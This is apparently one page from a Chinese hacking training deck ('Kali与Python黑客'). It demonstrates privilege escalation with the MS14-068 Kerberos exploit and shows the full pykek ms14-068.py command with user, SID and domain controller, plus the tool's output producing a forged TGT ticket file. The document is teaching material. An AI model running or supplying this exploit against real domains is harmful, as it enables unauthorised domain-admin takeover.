 3 经典攻击示范5:提权
颐乾堂
MS14-068
成功在当前目录下生成票据文件（一般都是以TGT开头）：
root@kali02:~/Desktop/pykek-master# python ms14-068.py -u user1@qytang.com -s  S
-1-5-21-1256851807-3190777736-1261551576-1104 -d MWin2K8.qytang.com
Password:
  [+] Building AS-REQ for MWin2K8.qytang.com... Done!
  [+] Sending AS-REQ to MWin2K8.qytang.com... Done!
  [+] Receiving AS-REP from MWin2K8.qytang.com... Done!
  [+] Parsing AS-REP from MWin2K8.qytang.com... Done!
  [+] Building TGS-REQ for MWin2K8.qytang.com... Done!
  [+] Sending TGS-REQ to MWin2K8.qytang.com... Done!
  [+] Receiving TGS-REP from MWin2K8.qytang.com... Done!
  [+] Parsing TGS-REP from MWin2K8.qytang.com... Done!
  [+] Creating ccache file 'TGT_user1@qytang.com.ccache'... Done!
root@kali02:~/Desktop/pykek-master#
乾颐堂现任明教教主Kali与Python黑客
107